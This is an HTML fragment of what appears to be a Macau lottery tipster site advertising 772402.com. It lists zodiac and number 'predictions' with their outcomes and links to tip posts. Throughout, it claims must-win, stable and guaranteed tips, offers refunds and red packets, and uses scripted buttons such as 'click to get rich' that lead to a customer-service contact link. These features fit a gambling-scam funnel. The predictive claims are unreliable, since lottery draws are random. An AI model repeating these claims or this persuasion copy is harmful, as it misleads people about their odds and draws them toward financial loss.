        <li><a target="_blank" href="/gsb/06.html"><script>document.write(am_no)</script>期:无人安慰【精准前后】免费公開</a></li>
		<li><a target="_blank" href="/gsb/07.html"><script>document.write(am_no)</script>期:旧事惘然【三行中特】免费公開</a></li>
        <li><a target="_blank" href="/gsb/08.html"><script>document.write(am_no)</script>期:十友九狗【五段必中】免费公開</a></li>
        <li><a target="_blank" href="/gsb/09.html"><script>document.write(am_no)</script>期:蝶衣羽化【春夏秋冬】免费公開</a></li>
        <li><a target="_blank" href="/gsb/10.html"><script>document.write(am_no)</script>期:鸡飞狗跳【<font color="#FF0000"><span style="background-color: #FFFF00">合数单双</span></font>】免费公開</a></li>
        <li><a target="_blank" href="/gsb/11.html"><script>document.write(am_no)</script>期:爱的供养【左右两肖】免费公開</a></li>
	    <li><a target="_blank" href="/gsb/12.html"><script>document.write(am_no)</script>期:落叶滨纷【男女中特】免费公開</a></li>
		<li><a target="_blank" href="/gsb/13.html"><script>document.write(am_no)</script>期:今日热点【五肖中特】免费公開</a></li>
		<li><a target="_blank" href="/gsb/14.html"><script>document.write(am_no)</script>期:大陆高手【四字平特】免费公開</a></li>	
	    <li><a target="_blank" href="/gsb/15.html"><script>document.write(am_no)</script>期:致富之路【<font color="#FF0000"><span style="background-color: #FFFF00">必中九肖</span></font>】免费公開</a></li>
			
			<!--  -->
			<!-- <span style="background-color: #FFFF00">平特一尾</span> <!-- NỀN MÀU VÀNG -->
			<!--  -->
			
</ul>
</table></div></div></div>
</div>
<!--精华贴子结束-->



<!-- 【公式六尾】 -->
<div class="ys">
<div class="baohong">澳门美女六肖【公式六尾】772402.com</div>
<table class="linh ys" border="1" width="100%">
			


  <tr><td>010期:公式六尾【0234<span style="background-color: #FFFF00">7</span>8尾】开:<font color="#FF0000"><span style="background-color: #FFFF00">兔27中</span></span></font></td></tr><!--  -->
  <tr><td>011期:公式六尾【<span style="background-color: #FFFF00">1</span>23567尾】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr><!--  -->
  <tr><td>012期:公式六尾【0<span style="background-color: #FFFF00">1</span>2569尾】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></span></font></td></tr><!--  -->
  <tr><td>013期:公式六尾【<span style="background-color: #FFFF00">1</span>23467尾】开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇01中</span></span></font></td></tr><!--  -->
  <tr><td>014期:公式六尾【013458尾】开:<font color="#FF0000">發00中</span></font></td></tr><!--  -->
 
 
 
 <!--  <tr><td>163期:公式六尾<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:14px'><button id='btns'>【点击领取】</button></span></a></span></font>开:<font color='#FF0000'>發00中</font>")</script></td></tr>    <!-- 领取 Liên Kết -->  
<!--lingqu<!--  -->
<!-- <tr><td>017期:公式六尾【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/9999/img/lq6.gif?6'/></a>")</script>】开:<font color="#FF0000">發00中</span></font></td></tr><!--  -->

	
</table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">稳得吓人！上772402.com，今晚吃大肉！</td></tr></div>
</table>



<!-- 【精品男女】 -->
<div id="4"></div>
<div class="baohong">澳门美女六肖【精品男女】772402.com</div>
<table class="linh" border="1" width="100%">
	


<tr><td>014期【精品男女】【女肖】开:<font color="#FF0000">發00中</font></td></tr><!--  -->
<tr><td>015期【精品男女】【更新】开:<font color="#FF0000">發00中</font></td></tr><!--  -->
<tr><td>016期【精品男女】【更新】开:<font color="#FF0000">發00中</font></td></tr><!--  -->
	
	
<!--  <tr><td>325期【精品男女】<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:14px'><button id='btns'>【领取】</button></span></a></span></font>开:<font color='#FF0000'>發00中</font>")</script></td></tr>    
<!--  -->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdee875;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#9c27b0'>你天天说想赢钱</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>精准资料摆这，你却一直不点？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#ff5722'>免费领资料+红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#607d8b'>中奖就提，不中还包赔一次</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>再不试，你还等什么？<img src='https://vhimg1.edgozy.com/36296/5671e0f6d33aceb92f1f1160cff656f4.gif' width='25' height='25' loading='lazy'>[点击领取]</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang2'>放弃发财</button></a>")</script></font>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu2'>点击暴富</button></a>")</script></font></td></tr>
</table>


		<!-- <tr><td>000期【精品男女】<a href='"+pt.kefu+"' target="_blank"><img src="https://vhimg1.edgozy.com/917144/lingqu01.gif" style="height: 34px;vertical-align: middle;"></a>开:<font color="#FF0000">發00中</span></font></td></tr><!--  -->
	<!-- Liên Kết 领取 -->
	




</span></font>
</font>
<table class="linh" border="1" width="100%">


<tr><td style="line-height:normal">
<font color="#FF00FF">
男肖：龙 牛 虎 鼠 猴 狗 马<br>
女肖：兔 鸡 猪 蛇 羊</font></td></tr></table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">赢钱不求人，看准就上772402.com</td></tr></div>
</table>

<style>
* { margin: 0; padding: 0;}
.zzhl-tit {}
.zzhl-tit img { width: 100%; height: auto;}
.zzhl { font-size: 14px; line-height: 1.6; color: #333; background: #fff;}
.zzhl p { margin: 0; padding: 0;}
.zzhl a { text-decoration: none; color: inherit;}
.zzhl ul {*zoom:1; margin: 0; padding: 0; list-style: none;}
.zzhl ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.zzhl ul li { width: 50%; margin: 0; padding: 0; float: left; border-bottom: solid 1px #eee;height: 55px}
.zzhl ul li a { padding: 10px; display: block; background: url();background-repeat: no-repeat;background-origin: padding-box;background-size: 100% 55px}
.zzhl ul li a:hover { background: #f5f5f5;}
.zzhl .zzhl-img { float: left; margin-right: 8px;}
.zzhl .zzhl-img img { width: 40px; height: 40px; border-radius: 50%;}
.zzhl .zzhl-txt1 {}
.zzhl .zzhl-txt2 { font-size: 12px; color: #888;}
@media screen and (max-width:600px){ 
.zzhl ul li { width: 100%;}
}
</style>



<!--必中八尾开始-->
<div class="baohong">澳门美女六肖【美女六肖图】772402.com</div>

<script src="https://otc.edgozy.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/m41.jpg?686"></script>

<!-- 【平特三肖】 -->
<div class="baohong">澳门美女六肖【平特三肖】772402.com</div>
<table class="linh" border="1" width="100%">
	
								





<tr><td>365期【平特三肖】【羊<span style="background-color: #FFFF00">蛇</span>马】开:<font color="#FF0000"><span style="background-color: #FFFF00">1个</span></font></span></font></td></tr>
<tr><td>001期【平特三肖】【猴<span style="background-color: #FFFF00">鸡</span>蛇】开:<font color="#FF0000"><span style="background-color: #FFFF00">1个</span></font></span></font></td></tr>
<tr><td>002期【平特三肖】【<span style="background-color: #FFFF00">猪虎</span>鸡】开:<font color="#FF0000"><span style="background-color: #FFFF00">2个</span></font></span></font></td></tr>
<tr><td>003期【平特三肖】【<span style="background-color: #FFFF00">猪狗兔</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">3个</span></font></span></font></td></tr>
<tr><td>004期【平特三肖】【鼠狗<span style="background-color: #FFFF00">猴</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">1个</span></font></span></font></td></tr>
<tr><td>005期【平特三肖】【龙<span style="background-color: #FFFF00">牛蛇</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">2个</span></font></span></font></td></tr>
<tr><td>006期【平特三肖】【<span style="background-color: #FFFF00">猴</span>马龙】开:<font color="#FF0000"><span style="background-color: #FFFF00">1个</span></font></span></font></td></tr>
<tr><td>007期【平特三肖】【猪鼠<span style="background-color: #FFFF00">兔</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">1个</span></font><span style="background-color: #FFFF00"></span></font></span></td></tr>
<tr><td>008期【平特三肖】【虎<span style="background-color: #FFFF00">牛</span>蛇】开:<font color="#FF0000"><span style="background-color: #FFFF00">1个</span></font></span></font></td></tr>
<tr><td>009期【平特三肖】【<span style="background-color: #FFFF00">猴</span>羊龙】开:<font color="#FF0000"><span style="background-color: #FFFF00">1个</span></font></span></font></td></tr>
<tr><td>010期【平特三肖】【<span style="background-color: #FFFF00">马鼠</span>狗】开:<font color="#FF0000"><span style="background-color: #FFFF00">2个</span></font></span></font></td></tr>
<tr><td>011期【平特三肖】【<span style="background-color: #FFFF00">猪</span>虎<span style="background-color: #FFFF00">牛</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">2个</span></font></span></font></td></tr>
<tr><td>012期【平特三肖】【<span style="background-color: #FFFF00">龙羊</span>猴】开:<font color="#FF0000"><span style="background-color: #FFFF00">2个</span></font></span></font></td></tr>
<tr><td>013期【平特三肖】【<span style="background-color: #FFFF00">鸡狗兔</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">3个</span></font><span style="background-color: #FFFF00"></span></font></span></td></tr>
<tr><td>014期【平特三肖】【龙蛇鸡】开:<font color="#FF0000">$个</font></span></font></td></tr>


	
	
</table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">不看后悔，看了暴富772402.com</td></tr></div>
</table>
<!-- class="colors" màu font tiêu đề -->

<script>load_hp2();</script>




<!-- 【大神双波】 -->
<div class="baohong">澳门美女六肖【大神双波】772402.com</div>			
<table class="linh" border="1" width="100%">

		



<tr><td>011期:大神双波【蓝<span style="background-color: #FFFF00">绿</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></font></td></tr>
<tr><td>012期:大神双波【<span style="background-color: #FFFF00">绿</span>红】开:<font color="#FF0000"><span style="background-color: #FFFF00">羊11中</span></font></td></tr>
<tr><td>013期:大神双波【蓝绿】开:<font color="#FF0000">蛇01错</font></td></tr>
<tr><td>014期:大神双波【红蓝】开:<font color="#FF0000">發00中</font></td></tr>
	
	


<tr><td style="font-size: 09pt;line-height: normal;">
<font color="#FF0000">红波 01 02 07 08 12 13 18 19 23 24 29 30 34 35 40 45 46</font><br>
<font color="#0000FF">蓝波 03 04 09 10 14 15 20 25 26 31 36 37 41 42 47 48<br>
</font><font color="#008000">绿波 05 06 11 16 17 21 22 27 28 32 33 38 39 43 44 49</font><br>
</td></tr></table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">错过这期，等到哭！上772402.com找资料！</td></tr></div>
</table>


<div class="baohong">澳门美女六肖【规律特尾】772402.com</div>			
<table class="linh1 ys1" border="1" width="100%">


	<tr><td>341-345期特尾<br><am1>【01.11.21.31.41.<span style="background-color: #FFFF00">06</span>.16.26.36.46】</am1></td></tr>
	<tr><td>346-350期特尾<br><am1>【<span style="background-color: #FFFF00">03</span>.<span style="background-color: #FFFF00">13</span>.23.33.43.08.18.28.38.48】</am1></td></tr>
<tr><td>351-355期特尾<br><am1>【02.12.22.32.42.07.17.27.37.47】</am1></td></tr>
	<tr><td>356-360期特尾<br><am1>【05.15.25.35.45.09.19.29.39.<span style="background-color: #FFFF00">49</span>】</am1></td></tr>
	<tr><td>361-365期特尾<br><am1>【03.13.<span style="background-color: #FFFF00">23</span>.33.43.07.17.27.37.47】</am1></td></tr>
	<tr><td>001-005期特尾<br><am1>【01.11.21.31.41.05.15.25.35.<span style="background-color: #FFFF00">45</span>】</am1></td></tr>
<tr><td>006-010期特尾<br><am1>【02.12.22.32.42.08.18.<span style="background-color: #FFFF00">28</span>.38.48】</am1></td></tr>
<tr><td>011-015期特尾<br><am1>【<span style="background-color: #FFFF00">01</span>.<span style="background-color: #FFFF00">11</span>.21.31.41.03.13.23.33.43】</am1></td></tr>
	

<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">你有情我有义，本站网址要牢记</td></tr></div>	
</table>



<div id="5"></div>

<div class="baohong">澳门美女六肖【高手精帖】772402.com</div>

<div class="box pad" id="bbs3">


    <div class="tie-con gaoshou">
 <ul><div class="xiaoke">
  <li><a target="_blank" href="/gsb/16.html">
	<script>document.write(am_no)</script>期:准为核心【精杀四肖】期期收获</a></li> 
  <li><a target="_blank" href="/gsb/17.html">
	<script>document.write(am_no)</script>期:明目地黄【无错大小】期期收获</a></li>
  <li><a target="_blank" href="/gsb/18.html">
	<script>document.write(am_no)</script>期:皇家贵族【<font color="#FF0000"><span style="background-color: #FFFF00">爆庄24码</span></font>】期期收获</a></li>
  <li><a target="_blank" href="/gsb/19.html">
	<script>document.write(am_no)</script>期:柳暗花明【精准天地】期期收获</a></li>
  <li><a target="_blank" href="/gsb/20.html">
	<script>document.write(am_no)</script>期:手到擒来【杀头杀尾】期期收获</a></li>
  <li><a target="_blank" href="/gsb/21.html">
	<script>document.write(am_no)</script>期:得意忘形【三门中特】期期收获</a></li>
 <li><a target="_blank" href="/gsb/22.html">
	<script>document.write(am_no)</script>期:义无反顾【精选阴阳】期期收获</a></li>
 <li><a target="_blank" href="/gsb/23.html">
	<script>document.write(am_no)</script>期:合金杀手【绝杀三尾】期期收获</a></li>
  <li><a target="_blank" href="/gsb/24.html">
	<script>document.write(am_no)</script>期:晴栀菀歌【必中单双】期期收获</a></li>
  <li><a target="_blank" href="/gsb/25.html">
	<script>document.write(am_no)</script>期:黎明杀机【绝杀二头】期期收获</a></li>
  <li><a target="_blank" href="/gsb/26.html">
	<script>document.write(am_no)</script>期:往事清零【两波中特】期期收获</a></li>
  <li><a target="_blank" href="/gsb/27.html">
	<script>document.write(am_no)</script>期:天妒英才【两国中特】期期收获</a></li>
  <li><a target="_blank" href="/gsb/28.html">
	<script>document.write(am_no)</script>期:超级大哥【东南西北】期期收获</a></li>
  <li><a target="_blank" href="/gsb/29.html">
	<script>document.write(am_no)</script>期:难分难解【复式二连】期期收获</a></li>
  <li><a target="_blank" href="/gsb/30.html">
	<script>document.write(am_no)</script>期:广西才子【三半单双】期期收获</a></li>
 </ul> 
           
     
 
   </div>
 </div>  	
</div>
<!--高手贴结束-->
 

<!-- 【⑦肖中特】 -->
<div class="ys">
<div class="baohong">澳门美女六肖【⑦肖中特】772402.com</div>			
<table class="linh" border="1" width="100%">



    <tr><td>014期:⑦肖中特【猴猪蛇狗兔马鼠】开:<font color="#FF0000">發00中</span></font></td></tr><!--  -->
    <tr><td>015期:⑦肖中特【资料正在更新中】开:<font color="#FF0000">發00中</span></font></td></tr><!--  -->
    <tr><td>016期:⑦肖中特【资料正在更新中】开:<font color="#FF0000">發00中</span></font></td></tr><!--  -->


 <!--<tr><td>321期:⑦肖中特<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:14px'><button id='btns'>【请点击领取资料】</button></span></a></span></font>开:<font color='#FF0000'>發00中</font>")</script></td></tr>    

  <!--  <tr><td>212期:⑦肖中特【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/9999/img/lq7.gif?6'/></a>")</script>】开:<font color="#FF0000">發00中</span></font></td></tr><!--  -->
	<!-- 领取 NHẤP NHÁY -->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu4 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu4 {
    animation:.5s infinite effectScale
}
.buxiang4 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

table.hs4 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs4 td:nth-child(odd) {
width: 41%;
}
}  
</style>


<table style="background-color: #e8ecde;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000080'>你是不是也一直在看，却从来没点过？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>别人领资料、领红包、提现都完成了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你还在犹豫，“怕被骗、怕不中”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗️怕没用，点一下试一下，不中还有包赔！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang4'>看过就走</button></a>")</script>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF6D00;display:inline-block;border-radius:8px'><button class='lingqu4'>上车领资料+红包</button></a>")</script></font></td></tr>
</table><!--  -->


</table></div>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">再不看，天机就封了！快进772402.com</td></tr></div>
</table>
</div>
<!--  -->

<div class="back">

<div class="baohong">澳门美女六肖【友情链接】772402.com</div>			
<table border="1" width="100%" style="border: 1px solid #C0C0C0;font-size:14pt;font-family:微软雅黑;border-collapse: collapse;font-weight:700;text-align:center;background-color: white;color:#FF0000" bordercolor="#C0C0C0">
<tbody>
<table class="nen2" border="1" bordercolor="#C0C0C0">	
	
<tr><td>

<script>load_link3()</script>

</tr></td>
</tbody></table>
</div>
<!--  -->




<!-- 【准确独合】 -->
<div class="ys">
<div class="baohong">澳门美女六肖【准确独合】772402.com</div>			
<table class="linh" border="1" width="100%">



    <tr><td>009期【准确独合】【合字】开:<font color="#FF0000"><span style="background-color: #FFFF00">虎28中</span></span></font></td></tr><!--  -->
    <tr><td>010期【准确独合】【合字】开:<font color="#FF0000"><span style="background-color: #FFFF00">兔27中</span></span></font></td></tr><!--  -->
    <tr><td>011期【准确独合】【独字】开:<font color="#FF0000">羊11错</font></td></tr><!--  -->
    <tr><td>012期【准确独合】【独字】开:<font color="#FF0000">羊11错</font></td></tr><!--  -->
    <tr><td>013期【准确独合】【独字】开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇01中</span></span></font></td></tr><!--  -->
    <tr><td>014期【准确独合】【独字】开:<font color="#FF0000">發00中</span></font></td></tr><!--  -->

   <!-- <tr><td>345期【准确独合】<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:14px'><button id='btns'>【领取】</button></span></a></span></font>开:<font color='#FF0000'>發00中</font>")</script></td></tr>    <!-- 领取 Liên Kết -->  
	
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu3 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu3 {
    animation:.5s infinite effectScale
}
.buxiang3 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 


table.hs3 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs3 td:nth-child(odd) {
width: 46%;
}
}  

</style>

<table style="background-color: #c3c7c799;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#e91e63'>“资料那么准还免费，真的假的？”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗</font><font style='color:#160080'>你问的每一句，别人已经用中奖验证了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800062'>我们靠的是真实+留存+用户口碑</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00801c'>✅资料限时放送，红包已挂上</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉点一次试试看，没那么复杂</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block;border: 1px solid #dcdfe6;border-radius:8px'><button class='buxiang3'>继续靠运气</button></a>")</script>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu3'>改变从这里开始</button></a>")</script></font></td></tr>
</table>
<table class="linh" border="1" width="100%">

	<!--  -->




<tr><td style="line-height:normal"><font color="#FF00FF">独字生肖：猪，狗，鸡，猴，蛇，龙<br>合字生肖：牛，鼠，羊，马，兔，虎</font></td></tr></table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">想知道赢钱秘诀？一切尽在772402.com</td></tr>
</table>
</div>
<!--  -->



<script>load_hp3();</script>



<!-- 【公函三季】 -->
<div class="ys">
<div class="baohong">澳门美女六肖【公函三季】772402.com</div>			
<table class="linh" border="1" width="100%">

			
	



<tr><td>013期:公函三季【<span style="background-color: #FFFF00">夏</span>秋冬】开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇01中</span></span></font></td></tr>
<tr><td>014期:公函三季【秋春夏】开:<font color="#FF0000">發00中</span></font></td></tr>
<tr><td>015期:公函三季【更新中】开:<font color="#FF0000">發00中</span></font></td></tr>



<tr><td style="line-height:normal">
<font color="#FF00FF">春:龙，兔，虎🐥夏:羊，马，蛇<br>
秋:狗，鸡，猴🐥冬:猪，牛，鼠</font></td></tr></table>
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse; color:#FFFF00; font-family:Times New Roman; font-size:15pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
<tr><td align="center" bgcolor="#000000"><font color="#FFFF00"><font size="4">三分钟决定你的财富！马上进772402.com</td></tr></div>
</table>
</div>
<!--  -->



<div class="baohong">澳门美女六肖【鬼谷子图】772402.com</div>			

<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/ggz.jpg"></script>
<div class="ys">


<!--
<table border="1" width="100%" style="border-collapse:collapse;font-family:Times New Roman;font-size:13pt;font-weight:700;text-align:left;line-height:normal;background: #fff;">
<tr>
<td style="line-height:normal">
<font color="#800000">000期鬼谷子:【正在更新】</font><br>
<font color="#011c6b">解:资料正在更新中</font><br>
<font color="#FF0000">综合:正在更新</font><br>
</tr></td>
</table>
<!--  --> 

<table border="1" width="100%" style="border-collapse:collapse;font-family:Times New Roman;font-size:13pt;font-weight:700;text-align:left;line-height:normal;background: #fff;">
<tr>
<td style="line-height:normal">
<font color="#800000">014期鬼谷子:【正在更新】</font><br>
<font color="#011c6b">解:资料正在更新中</font><br>
<font color="#FF0000">综合:正在更新</font><br>
</tr></td>
</table>
<!--  --> 

<table border="1" width="100%" style="border-collapse:collapse;font-family:Times New Roman;font-size:13pt;font-weight:700;text-align:left;line-height:normal;background: #fff;">
<tr>
<td style="line-height:normal">
<font color="#800000">013期鬼谷子:【虎落平羊狗守夜】</font><br>
<font color="#011c6b">解:“虎落平羊狗守夜”形容一种情境：当强者（如老虎）失去其原有的地位和力量时，原本处于弱势的角色（如狗）却仍然坚守着自己的职责和岗位。这也可以被看作是一种对坚韧不拔、忠于职守精神的赞美，即使环境发生变化，也不放弃自己的责任和义务。</font><br>
<font color="#FF0000">综合:虎羊狗马<span style="background-color: #FFFF00">蛇</span>猪龙鸡</font><br>
</tr></td>
</table>
<!--  --> 

<table border="1" width="100%" style="border-collapse:collapse;font-family:Times New Roman;font-size:13pt;font-weight:700;text-align:left;line-height:normal;background: #fff;">
<tr>
<td style="line-height:normal">
<font color="#800000">010期鬼谷子:【目瞪口呆惊失色】</font><br>
<font color="#011c6b">解:“目瞪口呆惊失色”“目瞪口呆”侧重于描述人因吃惊或害怕而发愣的神态，而“惊愕失色”则更强调因惊吓或震惊而导致脸色变化。两者在使用场景和表现形式上有所区别，但都用于描述人受到强烈情绪冲击时的状态。</font><br>
<font color="#FF0000">综合:<span style="background-color: #FFFF00">兔</span>狗猪蛇龙马牛鼠</font><br>
</tr></td>
</table>
<!--  --> 

<table border="1" width="100%" style="border-collapse:collapse;font-family:Times New Roman;font-size:13pt;font-weight:700;text-align:left;line-height:normal;background: #fff;">
<tr>
<td style="line-height:normal">
<font color="#800000">009期鬼谷子:【双手合十莫看错】</font><br>
<font color="#011c6b">解:“双手合十莫看错”双手合十的姿势源于印度的礼法，后成为佛教常用礼仪之一。它蕴含着宇宙万法，不能小看合掌之礼。</font><br>
<font color="#FF0000">综合:兔鼠<span style="background-color: #FFFF00">虎</span>蛇龙狗鸡牛</font><br>
</tr></td>
</table>
<!--  --> 

<table border="1" width="100%" style="border-collapse:collapse;font-family:Times New Roman;font-size:13pt;font-weight:700;text-align:left;line-height:normal;background: #fff;">
<tr>
<td style="line-height:normal">
<font color="#800000">008期鬼谷子:【犬为家贫放胆眠】</font><br>
<font color="#011c6b">解:“犬为家贫放胆眠”意思是家中贫穷到连狗都可以放心、大胆地睡觉，不用担忧家中有财物被抢，毕竟已然家徒四壁了。</font><br>
<font color="#FF0000">综合:狗虎蛇猴<span style="background-color: #FFFF00">鸡</span>牛兔羊</font><br>
</tr></td>
</table>
<!--  --> 

 



<!-- 【稳定⑨肖】 -->
<div class="ys">
<div class="baohong">澳门美女六肖【稳定⑨肖】772402.com</div>			
<table class="linh" border="1" width="100%"> 

	
	


<tr><td>363期:⑨肖【鼠马<span style="background-color: #FFFF00">龙</span>鸡兔猪猴羊虎】开:<font color="#FF0000"><span style="background-color: #FFFF00">龙26中</span></span></font></td></tr>
<tr><td>364期:⑨肖【羊龙牛蛇鸡兔猪鼠<span style="background-color: #FFFF00">马</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">马12中</span></span></font></td></tr>
<tr><td>365期:⑨肖【蛇马鼠鸡兔狗猴<span style="background-color: #FFFF00">龙</span>羊】开:<font color="#FF0000"><span style="background-color: #FFFF00">龙26中</span></span></font></td></tr>
<tr><td>001期:⑨肖【狗猴鸡蛇马鼠羊龙<span style="background-color: #FFFF00">牛</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">牛29中</span></span></font></td></tr>
<tr><td>002期:⑨肖【羊龙猪虎鸡<span style="background-color: #FFFF00">猴</span>牛兔马】开:<font color="#FF0000"><span style="background-color: #FFFF00">猴22中</span></span></font></td></tr>
<tr><td>003期:⑨肖【羊蛇狗猴猪龙马兔<span style="background-color: #FFFF00">鸡</span>】开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡09中</span></span></font></td></tr>
<tr><td>004期:⑨肖【龙<span style="background-color: #FFFF00">鸡</span>鼠狗猴猪虎马蛇】开:<font color="#FF0000"><span style="background-color: #FFFF00">鸡45中</span></span></font></td></tr>
<tr><td>005期:⑨肖【牛蛇羊猴狗龙<span style="background-color: #FFFF00">猪</span>鼠鸡】开:<font color="#FF0000"><span style="background-color: #FFFF00">猪43中</span></span></font></td></tr>
<tr><td>006期:⑨肖【兔狗猴鸡<span style="background-color: #FFFF00">蛇</span>羊龙马虎】开:<font color="#FF0000"><span style="background-color: #FFFF00">蛇13中</span></span></font></td></tr>
